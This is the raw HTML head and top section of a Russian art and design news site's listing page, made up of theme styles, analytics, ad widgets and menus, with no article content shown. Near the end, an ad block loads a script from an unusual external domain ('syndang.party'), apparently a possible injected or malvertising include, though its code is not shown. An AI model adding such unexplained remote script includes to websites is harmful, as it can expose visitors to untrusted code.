

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1529
body_size: 42551
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"f3a213359f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"c9dd01ef7a","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1529 page-paged-1529 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
